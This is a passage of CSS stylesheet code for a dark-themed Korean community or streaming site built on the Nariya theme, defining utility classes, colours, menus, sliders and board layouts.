.na-table-head > div { text-align:center; font-weight:bold;	padding-top:0.75rem; padding-bottom:0.75rem; }

/* 너비 사이즈 */
.na-row { margin-left:-0.75rem !important; margin-right:-0.75rem !important; }
.na-col { padding-left:0.75rem !important; padding-right:0.75rem !important; }
.nw-c1 { width:10.0rem; }
.nw-c2 { width:11.0rem; }
.nw-1 {	width:1.0rem; }
.nw-2 {	width:2.0rem; }
.nw-3 {	width:3.0rem; }
.nw-4 {	width:4.0rem; }
.nw-5 {	width:5.0rem; }
.nw-6 {	width:6.0rem; }
.nw-7 {	width:7.0rem; }
.nw-8 {	width:8.0rem; }
.nw-9 {	width:9.0rem; }
.nw-10 { width:10.0rem; }
.nw-11 { width:11.0rem; }
.nw-12 { width:12.0rem; }
.nw-13 { width:13.0rem; }
.nw-14 { width:14.0rem; }
.nw-15 { width:15.0rem; }
.nw-16 { width:16.0rem; }
.nw-17 { width:17.0rem; }
.nw-18 { width:18.0rem; }
.nw-19 { width:19.0rem; }
.nw-20 { width:20.0rem; }
@media all and (max-width:1199px) {
	.responsive .nw-xl-auto { width:auto !important; display:inline-block !important; }
}
@media all and (max-width:991px) {
	.responsive .nw-lg-auto { width:auto !important; display:inline-block !important; }
}
@media all and (max-width:767px) {
	.responsive .nw-md-auto { width:auto !important; display:inline-block !important; }
}
@media all and (max-width:575px) {
	.responsive .nw-sm-auto { width:auto !important; display:inline-block !important; }
}

/* 컬러 */
.orangered, 
i.orangered { color: orangered; }

/* 배경색 */
.bg-blue { background-color: #007bff !important; color: #fff; }
.bg-indigo { background-color: #6610f2 !important; color: #fff; }
.bg-purple { background-color: #6f42c1 !important; color: #fff; }
.bg-pink { background-color: #e83e8c !important; color: #fff; }
.bg-red { background-color: #dc3545 !important; color: #fff; }
.bg-orangered { background-color: orangered !important; color: #fff; }
.bg-orange { background-color: #fd7e14 !important; color: #fff; }
.bg-yellow { background-color: #ffc107 !important; color: #fff; }
.bg-green { background-color: #28a745 !important;	color: #fff; }
.bg-teal { background-color: #20c997 !important; color: #fff; }
.bg-cyan { background-color: #17a2b8 !important; color: #fff; }
.bg-navy { background-color: #323c46 !important; color: #fff; }
.bg-aqua { background-color: #4FC1E9 !important; color: #fff; }
.bg-bittersweet { background-color: #FC6E51 !important; color: #fff; }
.bg-blue-jeans { background-color: #5D9CEC !important; color: #fff; }
.bg-darkgreen { background-color: #475c4d !important; color: #fff; }
.bg-grapefruit { background-color: #ED5565 !important; color: #fff; }
.bg-grass { background-color: #A0D468 !important; color: #fff; }
.bg-lavender { background-color: #AC92EC !important; color: #fff; }
.bg-mint { background-color: #48CFAD !important; color: #fff; }
.bg-pink-rose { background-color: #EC87C0 !important; color: #fff; }
.bg-sunflower { background-color: #FFCE54 !important; color: #fff; }

/* 글자색 */
.txt-blue { color: #007bff !important; }
.txt-indigo { color: #6610f2 !important; }
.txt-purple { color: #6f42c1 !important; }
.txt-pink { color: #e83e8c !important; }
.txt-red { color: #dc3545 !important; }
.txt-orangered { color: orangered !important; }
.txt-orange { color: #fd7e14 !important; }
.txt-yellow { color: #ffc107 !important; }
.txt-green { color: #28a745 !important; }
.txt-teal { color: #20c997 !important; }
.txt-cyan { color: #17a2b8 !important; }
.txt-navy { color: #323c46 !important; }
.txt-aqua { color: #4FC1E9 !important; }
.txt-bittersweet { color: #FC6E51 !important; }
.txt-blue-jeans { color: #5D9CEC !important; }
.txt-darkgreen { color: #475c4d !important; }
.txt-grapefruit { color: #ED5565 !important; }
.txt-grass { color: #A0D468 !important; }
.txt-lavender { color: #AC92EC !important; }
.txt-mint { color: #48CFAD !important; }
.txt-pink-rose { color: #EC87C0 !important; }
.txt-sunflower { color: #FFCE54 !important; }

/* 테두리색 */
.border-blue { border-color: #007bff !important; }
.border-indigo { border-color: #6610f2 !important; }
.border-purple { border-color: #6f42c1 !important; }
.border-pink { border-color: #e83e8c !important; }
.border-red { border-color: #dc3545 !important; }
.border-orangered { border-color: orangered !important; }
.border-orange { border-color: #fd7e14 !important; }
.border-yellow { border-color: #ffc107 !important; }
.border-green { border-color: #28a745 !important; }
.border-teal { border-color: #20c997 !important; }
.border-cyan { border-color: #17a2b8 !important; }
.border-navy { border-color: #323c46 !important; }
.border-aqua { border-color: #4FC1E9 !important; }
.border-bittersweet { border-color: #FC6E51 !important; }
.border-blue-jeans { border-color: #5D9CEC !important; }
.border-darkgreen { border-color: #475c4d !important; }
.border-grapefruit { border-color: #ED5565 !important; }
.border-grass { border-color: #A0D468 !important; }
.border-lavender { border-color: #AC92EC !important; }
.border-mint { border-color: #48CFAD !important; }
.border-pink-rose { border-color: #EC87C0 !important; }
.border-sunflower { border-color: #FFCE54 !important; }

/* 버튼 */
.btn.btn-basic { color: #fff !important; border-image: none !important; background-image: none !important; border: 1px solid #464646; background-color: #262626; }
.btn.btn-basic.active, 
.btn.btn-basic:hover, 
.btn.btn-basic:focus, 
.btn.btn-basic:active { background-color: #1a1a1a; }

/* 버튼 : 효과제거 */
.btn.nofocus:focus,
.btn.nofocus { box-shadow:none !important; }

/* 자동 영상 사이즈 */
.na-videowrap { margin: 0 auto 1.0rem; max-width: 1200px; }
.na-videoframe { position: relative; height: 0; padding-bottom: 56.25%; overflow: hidden; margin: 0; }
.na-videoframe iframe, 
.na-videoframe video,
.na-videoframe object, 
.na-videoframe embed { position: absolute; top: 0; left: 0;	width: 100%; height:100%; }
.na-video-sero { max-width:400px !important; }
.na-jwplayer { margin-bottom:1.0rem; }
.na-soundcloud { margin:0 auto 1.0rem; }
.na-soundcloud-mo {	margin:0 auto 1.0rem; max-width:435px; }

/* 지도 사이즈 */
.na-map-size { margin: 0 auto 1.0rem; max-width:1200px; }
.na-mapwrap { margin: 0 auto; }
.na-map { position: relative; height: 0; padding-bottom: 100%; overflow: hidden; margin: 0; }
.na-canvas { position: absolute; top: 0; left: 0; width: 100%; height:100%; }

/* Flex 제목 */
.na-title { display: block; position: relative; width: 100%; padding:0; }
.na-title .na-item { display: flex; align-items: center; }
.na-title .na-subject { display: inline-block; word-break: break-all; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }
.na-title .na-info { position: relative; top: -1px; text-align: right; margin: 0 0 0 5px; }
.na-title .na-hicon { position: relative; top: 4px; float: left; width: 12px; min-width: 12px; height: 12px; line-height: 12px; display:inline-block; background-repeat: no-repeat; background-position: left top; font-size: 1px; padding: 0; margin: 0 5px 0 0; }
.na-title .na-ticon { position: relative; width: 12px; min-width: 12px;	height: 12px; line-height: 12px; display:inline-block; background-repeat: no-repeat; background-position: left top; font-size: 1px; padding: 0; margin: 0 0 0 5px; }

/* 아이콘 */
.na-new { background-image: url('../img/icon_new.gif'); }
.na-secret { background-image: url('../img/icon_secret.gif'); }
.na-hot { background-image: url('../img/icon_hot.gif'); }
.na-video { background-image: url('../img/icon_video.gif'); }
.na-image { background-image: url('../img/icon_image.gif'); }
.na-file { background-image: url('../img/icon_file.gif'); }
.na-link { background-image: url('../img/icon_link.gif'); }
.na-reply { background-image: url('../img/icon_reply.gif'); }
.na-notice { display: inline-block; padding: 0; margin: 0; color:#fff; vertical-align: middle; background-repeat: no-repeat; background-position: left top; width: 37px; min-width: 37px; height: 19px; line-height: 19px; font-size: 1px; background-image: url('../img/icon_notice.png'); }
.na-ad { display: inline-block; padding: 0; margin: 0; color:#fff; vertical-align: middle; background-repeat: no-repeat; background-position: left top; width: 37px; min-width: 37px; height: 19px; line-height: 19px; font-size: 1px; background-image: url('../img/icon_ad.png'); }
.na-icon { position:relative; top:-1px; display:inline-block; padding:0; margin:0; color:#fff; overflow:hidden; vertical-align:middle; background-repeat: no-repeat; background-position: left top; width:12px;	height:12px; }
.na-icon.fa-fw { background-position: center top; }
.na-text { font-family: dotum; font-size: 11px; letter-spacing: -1px; line-height: 11px; font-weight: normal; }
.na-light { color:#ccc }

/* 댓글 추천 비추천 아이콘 */
.na-cgood, 
.na-cnogood { display:inline-block; width:60px; height:20px; padding-right:10px; margin-right:-1px; font:bold 11px verdana; text-align:right; letter-spacing:-1px; line-height:19px; cursor:pointer; }
.na-cgood { background: url('../img/cmt_good.gif') no-repeat left center; color:#f4695b; }
.na-cnogood { background: url('../img/cmt_nogood.gif') no-repeat left center; color:#888; }

/* SLY 분류탭 */
.sly-tab { border:0; overflow:hidden; }
.sly-tab .d-flex { border-left:1px solid #464646; }
.sly-tab li a {	display:block; text-align:center; border:1px solid #464646; border-left:0; color:#fff; background:#262626; }
.sly-tab li.active a { font-weight:bold; background:#262626; border-bottom:1px solid #464646; }
.sly-tab .sly-btn {	display:none; text-align:center; border:1px solid #464646; color:#333; background:#fff; }
.sly-tab .sly-btn:hover { background:#fafafa; }
.sly-tab .sly-btn.sly-next { border-left:0; }
.sly-tab hr { display:block; border-top:1px solid #464646; height:1px; margin:0; margin-top:-1px; padding:0; }

/* 드랍다운 */
.dropdown-toggle-empty::after { display: none !important; margin: 0 !important; content: "" !important; border: 0 !important; }

/* 모달 */
#clipContent, 
#setupContent {	display: block; border: none; width:100%; }
#clipModal .btn { border-radius:0; }

/* Modal Loader */
#modal_loader { background: #fff; left: 0; top: 0; width: 100%; height: 100%; display: block; position: fixed; z-index: 100000; }
#modal_loader .modal_loader { margin: -25px 0 0 -25px; left: 50%; top: 50%; width: 50px; height: 50px; line-height:50px; font-size: 45px; position: absolute; z-index: 10001; }

/* Fade In 효과 */
.na-fadein { animation: fadein 2s; -moz-animation: fadein 2s; -webkit-animation: fadein 2s; -o-animation: fadein 2s; }

@keyframes fadein {
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}
@-moz-keyframes fadein { /* Firefox */
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}
@-o-keyframes fadein { /* Opera */
    from {
        opacity:0;
    }
    to {
        opacity: 1;
    }
}

/* 페이지 숨김 */
.na-page-first-last .page-first,
.na-page-first-last .page-last { display:none; }
.na-page-prev-next .page-prev,
.na-page-prev-next .page-next { display:none; }

/* 말줄임 */
.ellipsis { display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; }
.na-clamp-1 { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; word-wrap:break-word; line-height:1.6rem; -webkit-line-clamp: 1; height : 1.6rem; }
.na-clamp-2 { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; word-wrap:break-word; line-height:1.6rem; -webkit-line-clamp: 2; height : 3.2rem; }
.na-clamp-3 { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; word-wrap:break-word; line-height:1.6rem; -webkit-line-clamp: 3; height : 4.8rem; }
@media all and (min-width:1200px) {
	.na-clamp-xl-1 { -webkit-line-clamp: 1; height : 1.6rem; }
	.na-clamp-xl-2 { -webkit-line-clamp: 2; height : 3.2rem; }
	.na-clamp-xl-3 { -webkit-line-clamp: 3; height : 4.8rem; }
}
@media all and (min-width:992px) {
	.na-clamp-lg-1 { -webkit-line-clamp: 1; height : 1.6rem; }
	.na-clamp-lg-2 { -webkit-line-clamp: 2; height : 3.2rem; }
	.na-clamp-lg-3 { -webkit-line-clamp: 3; height : 4.8rem; }
}
@media all and (min-width:768px) {
	.na-clamp-md-1 { -webkit-line-clamp: 1; height : 1.6rem; }
	.na-clamp-md-2 { -webkit-line-clamp: 2; height : 3.2rem; }
	.na-clamp-md-3 { -webkit-line-clamp: 3; height : 4.8rem; }
}
@media all and (min-width:576px) {
	.na-clamp-sm-1 { -webkit-line-clamp: 1; height : 1.6rem; }
	.na-clamp-sm-2 { -webkit-line-clamp: 2; height : 3.2rem; }
	.na-clamp-sm-3 { -webkit-line-clamp: 3; height : 4.8rem; }
}

/* 줄간격 */
.na-lh-2 { line-height: 1.2rem; }
.na-lh-3 { line-height: 1.3rem; }
.na-lh-4 { line-height: 1.4rem; }
.na-lh-5 { line-height: 1.5rem; }
.na-lh-6 { line-height: 1.6rem; }
.na-lh-7 { line-height: 1.7rem; }
.na-lh-8 { line-height: 1.8rem; }

/* 라운드 */
.na-r1 { border-radius: 0.25rem !important}
.na-r2 { border-radius: 0.5rem !important}
.na-r3 { border-radius: 0.75rem !important}
.na-r4 { border-radius: 1.0rem !important}
.na-r5 { border-radius: 1.25rem !important}

/* 상단 라운드 */
.na-rt1 { border-top-left-radius: 0.25rem !important; border-top-right-radius: 0.25rem !important; }
.na-rt2 { border-top-left-radius: 0.5rem !important; border-top-right-radius: 0.5rem !important; }
.na-rt3 { border-top-left-radius: 0.75rem !important; border-top-right-radius: 0.75rem !important; }
.na-rt4 { border-top-left-radius: 1.0rem !important; border-top-right-radius: 1.0rem !important; }
.na-rt5 { border-top-left-radius: 1.25rem !important; border-top-right-radius: 1.25rem !important; }

/* 하단 라운드 */
.na-rb1 { border-bottom-right-radius: 0.25rem !important; border-bottom-left-radius: 0.25rem !important; }
.na-rb2 { border-bottom-right-radius: 0.5rem !important; border-bottom-left-radius: 0.5rem !important; }
.na-rb3 { border-bottom-right-radius: 0.75rem !important; border-bottom-left-radius: 0.75rem !important; }
.na-rb4 { border-bottom-right-radius: 1.0rem !important; border-bottom-left-radius: 1.0rem !important; }
.na-rb5 { border-bottom-right-radius: 1.25rem !important; border-bottom-left-radius: 1.25rem !important; }

/* 레이어 */
.na-up .na-layer { 
	position: absolute; left: 0; bottom:0; width: 100%; height:100%;
	background:rgba(0,0,0,0.5);
	transition:transform 0.4s, opacity 0.1s 0.3s; 
	opacity: 0; 
	transform: translateY(100%); 
	-o-transition: -o-transform .4s, opacity .1s .3s; 
	-moz-transition: -moz-transform .4s, opacity .1s .3s; 
	-webkit-transition: -webkit-transform .4s, opacity .1s .3s; 
	-webkit-transform: translateY(100%); 
	-moz-transform: translateY(100%); 
	-o-transform: translateY(100%); 
}
.na-up:hover .na-layer {
	transition:transform 0.4s, opacity 0.1s; 
	opacity: 1; 
	transform: translateY(0px); 
	-o-transition: -o-transform .4s, opacity .1s;
	-moz-transition: -moz-transform .4s, opacity .1s;
	-webkit-transition: -webkit-transform .4s, opacity .1s;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
}

/* owl 네비 상단 공간 */
.owl-0 .owl-nav { margin-top: 0 !important; }
.owl-1 .owl-nav { margin-top: 0.25rem !important; }
.owl-2 .owl-nav { margin-top: 0.5rem !important; }
.owl-3 .owl-nav { margin-top: 1rem !important; }
.owl-4 .owl-nav { margin-top: 1.5rem !important; }
.owl-5 .owl-nav { margin-top: 3rem !important; }

/* 이미지 선명하게 */
.img-render {
	image-rendering: -moz-crisp-edges;         /* Firefox */
	image-rendering: -o-crisp-edges;         /* Opera */
	image-rendering: -webkit-optimize-contrast;/* Webkit (non-standard naming) */
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;  /* IE (non-standard property) */
}


--- FILE ---
content_type: text/css
request_url: https://365tvda.com/theme/basic/css/theme.css
body_size: 5402
content:
@charset "utf-8";
@import url('//fonts.googleapis.com/css?family=Roboto:400,700');
/* Ionicons : https://ionicons.com/v2/ */
@import url('../../../nariya/css/ionicons/css/ionicons.min.css');
@import url('../../../nariya/css/g5.css');
@import url('../../../nariya/css/mask.css');

/********************************************************
■ Theme Common
********************************************************/
body { margin:0; padding:0; background:#111016; color:#fff; }
h1, h2, h3, h4, h5, h6, .en { font-family:"Roboto", sans-serif; }

a { color: #fff; text-decoration: none; }
a:hover, a:focus, a:active { color:#52b390; text-decoration: none; }

/********************************************************
■ Theme Layout : 테마 레이아웃
********************************************************/
.wrapper { background:#111016; height:100%; }
@media all and (max-width:991px) {
	.responsive .wrapper { overflow-x:hidden; }
}
.nt-container,
.nt-container-wide { margin:0 auto; }
@media all and (min-width:992px) {
	.responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
	.responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}

/* 비반응형 */
.no-responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
.no-responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
@media all and (max-width:1199px) {
	.no-responsive .wrapper.wided .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.no-responsive .wrapper.wided #nt_title .nt-container.px-xl-0,
	.no-responsive .wrapper.wided #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}

/********************************************************
■ Loader : 페이지 로딩바
********************************************************/
#nt_loader { background: #111016; left: 0; top: 0; width: 100%; height: 100%; display: block; position: fixed; z-index: 10000; }
#nt_loader .loader { margin: -25px 0 0 -25px; left: 50%; top: 50%; width: 50px; height: 50px; line-height:50px; font-size: 45px; position: absolute; z-index: 10001; }

/********************************************************
■ LNB
********************************************************/
#nt_lnb { /*background:#161b28;*/ padding-bottom:10px; border-bottom:1px solid #464646; display:none !important; }
#nt_lnb ul { list-style: none; margin: 0; }
#nt_lnb ul > li { float: left; padding: 0 13px; color:#fff; }
#nt_lnb ul > li::after { font-family: dotum; font-weight: normal; float: right; color:#ccc; content: "|"; margin-right:-15px; }
#nt_lnb ul > li:first-child { padding-left:0; }
#nt_lnb ul > li:last-child { padding-right:0; }
#nt_lnb ul > li:last-child::after { content: ""; margin-right:0; }
#nt_lnb ul > li > a { float:left; white-space:nowrap; color:#fff; }
#nt_lnb .dropdown-toggle::after { color:#ccc; }

/********************************************************
■ 모바일 헤더(Header)
********************************************************/
#header_mo { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); background:#202020; padding:5px;}
#header_mo .logo_area { width:100%; text-align:center; padding:10px 0; }
#header_mo .logo img { width:100%; max-width:160px; }

/********************************************************
■ PC 주메뉴
********************************************************/
/* 공통 */
#nt_menu { position:relative; z-index:20; box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); /*border-bottom:2px solid #52b390;*/ margin-top:10px; border-radius:5px; }
#nt_menu .nt-container,
#nt_menu .me-list .me-li,
#nt_menu .sub-1dul,
#nt_menu .sub-1dli { position:relative; }
#nt_menu .sub-slide { display:none; visibility:visible; }
#nt_menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
#nt_menu .me-icon { width:4.0rem; text-align:center; }
#nt_menu .me-a { display:block; position:relative; text-align:center; font-weight:bold; color:#fff; padding:15px 0; }
#nt_menu .me-li.on .me-a,
#nt_menu .me-li:hover .me-a { color:#52b390; background:rgba(0,0,0,0.2) !important; }
#nt_menu .sub-2div { left:100%; top:0; position:absolute; z-index:22; background: #fff; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
#nt_menu .sub-2dul { }
#nt_menu .sub-2dli { }
#nt_menu .sub-2da { display:block; color:#000; border-bottom: 1px solid #eee; } 
#nt_menu .sub-2dli.on .sub-2da,
#nt_menu .sub-2dli:hover .sub-2da { color:#000; background: #fafafa; border-color: #eee; font-weight: bold; }
#nt_menu .sub-2line { display:block; color:#000; font-weight:bold; background:#f5f5f5; }

.top_logo { padding-top:5px; margin-right:10px; margin-left:20px; }
.top_logo img { width:100%; max-height:44px; }

/* 일반형 */
.nt-menu .sub-1div { position:absolute; left:0; z-index:21; width:auto; text-align:left; top:100%; background:#202020; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); border:1px solid #52b390; }
.nt-menu .sub-1div::before { left: 50%; margin-left:-8px; }
.nt-menu .sub-1da { display:block; color:#fff; }
.nt-menu .sub-1line { position:relative; display:block; }
.nt-menu .sub-1dli.on .sub-1da,
.nt-menu .sub-1dli:hover .sub-1da { color:#52b390; background: #111016; border-color: #111016; font-weight:bold; }
.nt-menu .sub-1line { color:#000; font-weight:bold; background:#fafafa; }
.nt-menu .me-sh { padding:0.59rem 1.0rem; } /* 서브메뉴 높이설정 : 페딩값으로 조절 */

/* 풀다운형 */
.nt-menu-full .me-list { position:relative; width:100%; }
.nt-menu-full .me-ul { position:absolute; top:0; left:0; z-index:20; width:100%; background:rgba(255,255,255); }
.nt-menu-full .me-li { margin-right:-1px; }
.nt-menu-full .nav-full { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
.nt-menu-full .sub-full { display:none; visibility:visible; }
.nt-menu-full .sub-1div { text-align:left; padding:1.0rem 0; border:1px solid #eee; border-top:0; }
.nt-menu-full .me-li:hover .sub-1div { background: rgb(253,253,253); }
.nt-menu-full .sub-1da { color:#000; }
.nt-menu-full .sub-1line { position:relative; display:block; background:#f5f5f5; font-weight:bold; }
.nt-menu-full .sub-1dli.on .sub-1da,
.nt-menu-full .sub-1dli:hover .sub-1da { color:orangered; font-weight:bold; }
.nt-menu-full .sub-1div .me-sh { display:block; padding:0.25rem 1.25rem; } /* 1차 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu-full .sub-2div .me-sh { padding:0.59rem 1.0rem; } /* 2차 서브메뉴 높이설정 : 페딩값으로 조절 */

/* 메뉴 상단 고정 */
#nt_sticky_wrap.me-sticky { position:fixed; width:100%; z-index:900; left:0; top:0; }
@media all and (min-width:992px) {
	.wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto !important; }
	.wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 0 0 auto !important; }
	.wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto 0 0 !important; }
}

/********************************************************
■ Widget
********************************************************/
h3.h3 { padding:0; margin:0; font-weight:bold; }
hr.hr::before { width:100%; height:1px; content: ""; position:absolute; left:0; bottom:1px; line-height:1px; background-color:#ddd; }
hr.hr { display:block; position:relative; height:3px; border: none; line-height:1px; padding:0; margin:0; }
hr.hr::after { width:4.0rem; height:3px; content: ""; position:absolute; left:0; bottom:0; line-height:1px; }
@media all and (max-width:575px) {
	.responsive h3.h3 {	padding-left:1.0rem; padding-right:1.0rem; }
	.responsive hr.hr::after { left:1.0rem;	}
}

/* 라인 */
.na-list li { line-height:2.0; }
.na-list .na-line { border-bottom:1px solid #efefef; }
.is-pc .na-list .na-line { padding-bottom:0.15rem; margin-bottom:0.15rem; }
.is-mobile .na-list .na-line {	padding-bottom:0.20rem;	margin-bottom:0.25rem; }

/* 큰제목 */
.f-h1 {	font-size:18px !important; }

/* Owl 네비 */
.owl-slider.owl-nav-top .owl-nav { position:absolute; right:0; top:-3.75rem; z-index:3; }
.owl-slider.owl-nav-bottom .owl-nav { text-align:center; }
.owl-slider.owl-nav-right .owl-nav { text-align:right; }
.owl-slider .owl-carousel .owl-nav button { outline:none !important; width:auto !important; padding:0.35rem 0.75rem !important; margin:0 !important; border:1px solid #ddd !important; background:#fff !important; color:#ccc !important; line-height:1.2 !important; }
.owl-slider .owl-carousel .owl-nav button:hover {	background:#f5f5f5 !important; }
.owl-slider .owl-carousel .owl-nav button.owl-prev { border-right:0 !important; }
.owl-slider.owl-nav-lg .owl-carousel .owl-nav button { padding: .5rem 1.0rem !important; }

/* 슬라이더 상단 네비 위치 조정 */
.slider-nav-top 

/* 배분 네비 */
.owl-slider.owl-nav-both .owl-nav button.owl-prev { float:left;	border:1px solid #ddd !important; }
.owl-slider.owl-nav-both .owl-nav button.owl-next {	float:right; }
.owl-slider.owl-nav-both .owl-nav:after { display:block;visibility:hidden;clear:both;content:"" }

/* 타이틀용 네비 */
.owl-slider.owl-nav-title .owl-nav { position:absolute; left:0; top:50%; margin-top:-40px; width:100%; z-index:1; }
.owl-slider.owl-nav-title .owl-nav button { border:0 !important; background:none !important; color:rgba(255,255,255,0.5) !important; line-height:1.0 !important; }
.owl-slider.owl-nav-title .owl-nav button:hover { background:none !important; color:rgba(255,255,255,1) !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-prev { position:absolute; left:80px; top:0; font-size:80px !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-next { position:absolute; right:80px; top:0; font-size:80px !important; }
@media (max-width:1399px) { 
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:30px; }
}
@media (max-width:1199px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-35px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:20px; font-size:70px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:20px; font-size:70px !important; }
}
@media (max-width:767px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:15px; font-size:60px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:15px; font-size:60px !important; }
}
@media (max-width:575px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-25px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:10px; font-size:50px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:10px; font-size:50px !important; }
}

/* 회원 포토 등 */
.owl-slider .owl-carousel .owl-item .sv_wrap img { display:inline-block !important;	width:auto !important; }

/* 페이지네이션 상단 등 */
@media all and (min-width:768px) {
	.pagination-top { position:absolute; top:-4.1rem; right:0; margin:0 !important; z-index:1; }
	.pagination-top.pagination-sm { top:-3.6rem; }
	.pagination-top.pagination-lg { top:-5.2rem; }
}
@media all and (max-width:767px) {
	.pagination-top { justify-content: center !important; }
}
/********************************************************
■ Bootstrap 4 : 부트스트랩 기본 속성
********************************************************/
/* 툴팁 */
.tooltip .tooltip-inner { font-size:1.0rem !important; }

/* 체크박스, 라디오버튼 재지정 */
.custom-checkbox .custom-control-label::before,
.custom-checkbox .custom-control-label::after,
.custom-radio .custom-control-label::before,
.custom-radio .custom-control-label::after { top:0.15rem !important; width:1.4rem !important; height:1.4rem !important; }

/* 체크박스, 라디오버튼과 글자간 간격 */
.custom-checkbox .custom-control-label span,
.custom-radio .custom-control-label span { cursor: pointer; padding-left:0.5rem !important; }

/* 스위치 버튼 재지정 */
.custom-switch .custom-control-label::before,
.custom-switch .custom-control-label::after { margin-top:2px; }

/* Button */
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }

/* Form */
.col-form-label { font-weight:bold; }

/* Pagenation */
.page-link,
.page-link:hover,
.page-link:focus { color: #202020; }

/* 라운드 스타일 */
.na-round,
.view_image img,
.pretty-embed img { border-radius: 0.3rem !important; }

/* 사각 스타일 */
.is-square .na-round,
.is-square .view_image img,
.is-square .pretty-embed img,
.is-square .btn,
.is-square .alert,
.is-square .nav-link,
.is-square .form-control,
.is-square .input-group-prepend,
.is-square .input-group-append,
.is-square .input-group-text,
.is-square .custom-file-label,
.is-square .custom-file-label:after,
.is-square .custom-select,
.is-square .label,
.is-square .progress,
.is-square .pagination li a,
.is-square .list-group-item { border-radius:0 !important; }

/* 커스텀 */
/* 게시판 배경 */
#bo_list_wrap { padding:20px; background:#202020; border-radius:5px; }
#bo_w { padding:20px; background:#202020; border-radius:5px; }
#bo_v { padding:20px; background:#202020; border-radius:5px; }

/* 컨텐츠 배경 */
#connect_list { padding:20px; background:#202020; border-radius:5px; }
#tag_box { padding:20px; background:#202020; border-radius:5px; }
/*#ctt { padding:20px; background:#202020; border-radius:5px; }*/
#find_info { padding:20px; background:#202020; border-radius:5px; }

#noti_wrap { padding:20px; background:#202020; border-radius:5px; }
#mb_login { padding:20px; background:#202020; border-radius:5px; }
#new_wrap { padding:20px; background:#202020; border-radius:5px; }
#faq_wrap { padding:20px; background:#202020; border-radius:5px; }
#qa_wrap { padding:20px; background:#202020; border-radius:5px; }
#singo_wrap { padding:20px; background:#202020; border-radius:5px; }
#register_wrap { padding:20px; background:#202020; border-radius:5px; }
#register_form_wrap { padding:20px; background:#202020; border-radius:5px; }
#outlogin_wrap { padding:20px; background:#202020; border-radius:5px; }

/* 다크버전 커스텀 */
.list-group-item {
    position: relative;
    display: block;
    padding: .75rem 1.25rem;
    background-color: #202020 !important;
    border: none;
}

.border-top {
    border-top: 1px solid #464646 !important;
}

.form-control-plaintext {
    color: #fff !important;
}

.form-control-plaintext {
    color: #fff !important;
}

.table {
    width: 100%;
    margin-bottom: 1rem;
    color: #fff !important;
}

.card {
    background-color: #202020 !important;
}

#bo_list .border-bottom {
    border-bottom: 1px solid #464646 !important;
}

.border-bottom {
    border-bottom: 1px solid #464646 !important;
}

.border-left {
    border-left: 1px solid #464646 !important;
}

.table-bordered td, .table-bordered th {
    border: 1px solid #464646 !important;
}

.bg-light {
    background-color: #202020 !important;
}

#mb_login .bg-primary {
	background-color: #fff !important;
}

.tbl_frm01 th {
    width:110px !important;
